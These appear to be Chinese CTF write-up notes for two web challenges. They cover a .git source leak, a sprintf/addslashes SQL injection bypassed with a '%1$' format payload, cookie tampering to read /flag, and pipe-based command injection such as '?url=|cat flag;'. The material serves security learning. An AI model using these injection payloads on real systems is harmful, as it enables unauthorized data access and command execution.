给她



spring漏洞

pyload:

1.dirsearch扫描,发现git

2. GitHack工具得到.git文件

<?php

$pass=sprintf("and pass='%s'",addslashes($_GET['pass']));

$sql=sprintf("select * from user where name='%s' $pass",addslashes($_GET['name']));

?>

addslashes函数:在预定义的字符前面加上反斜杠

%1$ 的作用就是防止 ' 被过滤掉

输入 ?name=1&pass=%1$' or 1=1--+

在Cookie里发现file,16进制转字符串,为 flag.txt

把Cookie中的file赋值为 /flag (2F666C6167),注这里抓包是响应页面的包。

总结:

- 有关sql的题目,可以先用dirsearch扫描一下,说不定有发现

- git文件可以获得,用工具GitHack

签到题

命令注入,没有过滤特殊字符。

pyload:

?url=|ls; 发现flag ?url=|cat flag;

知识点:

| 是管道操作符,它将左侧命令的输出作为右侧命令的输入。